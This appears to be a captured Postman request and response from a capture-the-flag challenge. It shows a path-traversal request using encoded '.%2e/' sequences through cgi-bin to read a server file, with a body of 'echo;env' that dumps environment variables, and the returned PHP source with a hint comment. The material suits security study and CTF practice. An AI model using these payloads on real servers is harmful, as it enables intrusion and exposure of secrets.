 GET http://node4.anna.nssctf.cn:28633/cgi-bin/.%2e/.%2e/.%2e/.%2e/var/www/index.php.txt
Params Authorization Headers (9) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 echo;env
Body Cookies Headers (9) Test Results Status: 200 OK Time:
Pretty Raw Preview Visualize
<h1>Welcome To GFCTF 12th!!</h1>
<?php
error_reporting(0);
define("main","main");
include "Class.php";
$temp = new Temp($_POST);
$temp->display($_GET['filename']);
?>
<!--源码藏在上层目录xxx.php.txt里面，但你怎么才能看到它呢?-->